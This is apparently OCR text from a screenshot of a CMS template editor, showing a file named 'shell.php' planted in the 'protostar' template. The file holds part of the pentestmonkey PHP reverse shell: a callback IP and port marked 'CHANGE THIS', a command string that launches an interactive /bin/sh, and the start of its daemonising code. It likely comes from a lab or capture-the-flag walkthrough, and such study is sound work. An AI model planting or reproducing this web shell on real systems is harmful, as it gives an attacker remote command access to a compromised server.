 Editing file "/shell.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
shell.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
40 // Use of stream_select() on file descriptors returned by
41 // Some compile-time options are needed for daemonisation
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.17.0.107' // CHANGE THIS
50 $port = 7777; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
68 if ($pid == -1) {
printit("ERROR: Can't fork");